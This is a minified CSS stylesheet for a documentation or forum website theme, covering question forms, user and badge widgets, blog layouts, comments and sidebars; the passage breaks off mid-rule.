.cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content 